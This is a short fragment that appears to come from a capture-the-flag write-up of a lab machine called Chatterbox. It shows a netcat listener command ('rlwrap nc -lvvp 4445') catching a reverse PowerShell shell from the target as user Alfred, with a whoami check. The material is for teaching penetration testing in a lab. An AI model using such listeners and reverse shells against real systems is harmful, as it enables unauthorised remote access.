 $ rlwrap nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.74:49174
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\alfred
PS C:\Windows\system32>